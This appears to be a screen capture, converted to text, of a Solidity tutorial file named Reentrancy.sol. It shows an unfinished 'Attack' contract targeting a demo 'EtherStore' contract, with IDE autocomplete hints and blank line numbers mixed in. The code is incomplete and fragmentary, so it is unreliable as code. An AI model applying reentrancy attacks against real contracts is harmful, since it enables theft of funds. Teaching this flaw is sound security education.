 Reentrancy.sol
1 tabs
31
32 contract Attack {
33 EtherStore public etherStore;
34
35 constructor(address _etherStoreAddress) public {
36 etherStore = EtherStore(_etherStoreAddress);
37 }
38
39 fallback() external payable {
40 }
41
42 function attack() external payable {
43 require(msg.value >= 1 ether);
44 etherStore
45 }
EtherStore local
46 }
etherStore local
47
etherStoreAddress local
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
4
0 listen on network Search with transaction hash or address